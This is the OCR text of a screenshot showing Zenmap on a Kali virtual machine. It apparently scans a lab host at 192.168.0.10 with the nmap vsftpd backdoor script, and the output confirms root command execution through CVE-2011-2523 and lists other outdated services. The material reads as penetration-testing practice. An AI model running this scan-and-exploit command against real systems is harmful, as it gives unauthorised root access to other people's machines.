 kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Zenmap Thu 19:23 1
root@ka
Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: backdoor Scan Cancel
Command: nmap -sV -O -A --script ftp-vsftpd-backdoor 192.168.0.10
Hosts Services
OS Host
192.168.0.10
Filter Hosts
Nmap Output Ports / Hosts Topology Host Details Scans
nmap -sV -O -A --script ftp-vsftpd-backdoor 192.168.0.10 Details
Starting Nmap 7.80 ( https://nmap.org ) at 2021-10-21 19:22 PDT
Nmap scan report for 192.168.0.10
Host is up (0.0066s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/
ftp/vsftpd_234_backdoor.rb
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-
backdoored.html
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
111/tcp  open  rpcbind     2 (RPC #100000)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Status: Running